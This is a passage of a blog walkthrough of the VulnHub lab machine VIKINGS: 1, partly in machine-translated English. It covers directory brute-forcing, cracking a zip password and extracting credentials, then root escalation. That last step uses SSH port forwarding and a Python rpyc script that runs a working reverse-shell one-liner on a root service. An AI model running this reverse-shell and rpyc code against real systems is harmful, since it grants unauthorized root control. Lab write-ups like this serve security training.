当前位置:网站首页>VIKINGS: 1 vulnhub walkthrough
VIKINGS: 1 vulnhub walkthrough
2022-08-02 04:00:00 【xdeclearn】
虚拟机地址 : https://www.vulnhub.com/entry/vikings-1,741/
infomation
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
访问web.
对目录sitePerform directory and file blasting,发现了war.txt.
* vikings gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.94.129/site -x txt,php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.94.129/site
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php
[+] Timeout: 10s
===============================================================
2021/09/16 03:06:43 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 322] [--> http://192.168.94.129/site/images/]
/css (Status: 301) [Size: 319] [--> http://192.168.94.129/site/css/]
/js (Status: 301) [Size: 318] [--> http://192.168.94.129/site/js/]
/war.txt (Status: 200) [Size: 13]
The file points to another directory/war-is-over,进入下载index.html,这是一段base64加密,查看二进制,发现是zip文档.
这是一个加密zip文档,使用john解密(The decryption process can be used by Baidu itselfjohn解密zip),使用rockyou.txtGet the password as a dictionaryragnarok123.解压得到文件king,使用binwalk查看,Found one more in the filezip文档.
* vikings binwalk king
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, EXIF standard
12 0xC TIFF image data, big-endian, offset of first image directory: 8
1429567 0x15D03F Zip archive data, at least v2.0 to extract, compressed size: 53, uncompressed size: 92, name: user
1429740 0x15D0EC End of Zip archive, footer length: 22
使用dd得到含有user的zip文档,So as to get the first username and passwordfloki/[email protected].
* vikings cat user
//[email protected]
//[email protected]
提权
ssh登录用户floki,查看端口情况,Port found18812开放,At the same time in the processrpyc是以root用户运行的,So we use this process to escalate privileges,需要注意的是The server does not allow outbound ports,Therefore, it is not possible to directly bounce the port to obtain itshell的,这里采用ssh进行本地端口转发(转发18812port to the attacking machine)and remote port forwarding(Forward the listening port of the attacking machine to the target machine).
[email protected]:~$ ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:45935 0.0.0.0:*
LISTEN 0 128 0.0.0.0:80 0.0.0.0:*
LISTEN 0 128 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 127.0.0.1:18812 0.0.0.0:*
LISTEN 0 128 127.0.0.1:8000 0.0.0.0:*
[email protected]:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1087 0.0 2.2 209144 22376 ? Sl 14:14 0:04 python3 /usr/local/bin/rpyc_classic.py
The attack aircraft will target the host18812端口转发到本地
ssh -CfNg -L 18812:127.0.0.1:18812 [email protected]
Attack aircraft will be local8000Port forwarding to the target host8000端口.
ssh -CfNg -R 8000:192.168.94.128:8000 [email protected]
Then execute the following on the attack aircraftpython代码(Local installation is requiredrpyc库).
#!/usr/bin/python3
#主要是利用server执行executemethod reboundshell到本地的8000端口
import rpyc
conn = rpyc.classic.connect("localhost")
f = conn.execute('import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.0.1",8000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);')
conn.close()
成功获取root权限.
* ~ rlwrap nc -lvp 8000
listening on [any] 8000 ...
192.168.94.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.94.128] from (UNKNOWN) [192.168.94.128] 53968
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
f0b98d4387ff6da77317e582da98bf31
边栏推荐
- 阿里云MySQL5.7安装以及部分主要问题(总和)
- (6) Design of student information management system
- 动力:2 vulnhub预排
- Query the indexes of all tables in the database and parse them into sql
- 使用PHPMailer发送邮件
- PHP有哪些杀手级超厉害框架或库或应用?
- hackmyvm: may walkthrough
- 2. PHP variables, output, EOF, conditional statements
- 12.什么是JS
- (7) 浅学 “爬虫” 过程 (概念+练习)
猜你喜欢

Alfa: 1 vulnhub walkthrough

The roll call system and array elements find maximum and minimum values for sorting of objects

DVWA drone installation tutorial

4.表单与输入

SQL classification, DQL (Data Query Language), and corresponding SQL query statement demonstration
(6) Design of student information management system
Phonebook

稳定好用的短连接生成平台,支持API批量生成
MySql Advanced -- Constraints

hackmyvm-hopper walkthrough
随机推荐
PHP的几个有趣的打开方式:从基本到变态
PHP有哪些杀手级超厉害框架或库或应用?
Kali环境下Frida编写脚本智能提示
hackmyvm-hopper预排
2. PHP variables, output, EOF, conditional statements
CTF-网鼎杯往届题目
Various ways of AES encryption
3. PHP data types, constants, strings and operators
3.PHP数据类型、常量、字符串和运算符
[sebastian/diff]一个比较两段文本的历史变化扩展库
PHP实现搜索框的自动反查提示
PHP realizes the automatic reverse search prompt of the search box
一个网络安全小白鼠的学习之路—nmap高级用法之脚本使用
Phpstudy安装Thinkphp6(问题+解决)
[symfony/finder]最好用的文件操作库
1. Beginning with PHP
稳定好用的短连接生成平台,支持API批量生成
(3)Thinkphp6数据库
批量替换文件字体,简体->繁体
hackmyvm-bunny预排